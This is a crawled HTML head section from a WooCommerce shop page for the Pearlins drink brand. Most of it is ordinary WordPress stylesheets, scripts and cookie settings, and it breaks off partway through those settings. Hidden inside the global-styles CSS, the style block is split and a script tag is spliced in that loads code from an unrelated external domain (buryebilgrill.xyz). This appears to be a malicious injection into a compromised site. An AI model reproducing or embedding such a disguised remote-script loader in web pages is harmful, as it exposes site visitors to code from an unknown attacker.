

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drink-pearlins.com/pl_definition-2/
body_size: 20767
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
				
	<title>PL_definition &#8211; Pearlins</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.drink-pearlins.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pearlins &raquo; Feed" href="https://www.drink-pearlins.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pearlins &raquo; Comments Feed" href="https://www.drink-pearlins.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drink-pearlins.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.drink-pearlins.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.drink-pearlins.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.6.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.6.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.6.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='owl.carousel.style-css' href='https://www.drink-pearlins.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.drink-pearlins.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.drink-pearlins.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.drink-pearlins.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://www.drink-pearlins.com/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://www.drink-pearlins.com/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.drink-pearlins.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.drink-pearlins.com/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.drink-pearlins.com/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.4' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.drink-pearlins.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.drink-pearlins.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.drink-pearlins.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.drink-pearlins.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.drink-pearlins.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.drink-pearlins.com/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://www.drink-pearlins.com/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://www.drink-pearlins.com/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://www.drink-pearlins.com/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://www.drink-pearlins.com/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #b23030!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #b23030;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #b23030!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #b23030;}::selection {background-color: #b23030!important;color: #fff;}::-moz-selection {background-color: #b23030!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #b23030!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #b23030!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #b23030!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #b23030!important;}.post-item .post-category .arrow-right {border-left-color: #b23030;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #b23030!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #b23030 , #b23030, #b23030);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(178,48,48,0.75)!important;}.woocommerce-progress {background-color: rgba(178,48,48,0.07);}.woocommerce-progress-item {color: rgba(178,48,48,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(178,48,48,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(178,48,48,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(178,48,48,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #b23030!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #b23030;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #b23030 #b23030!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #000000;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://www.drink-pearlins.com/wp-content/themes/jevelin/css/ie.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://www.drink-pearlins.com/wp-content/uploads/jevelin-dynamic-styles.css?ver=126434130' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.drink-pearlins.com/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.1.3/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#306f00","button_1_button_hover":"#265900","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#306f00","button_7_button_hover":"#265900","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, 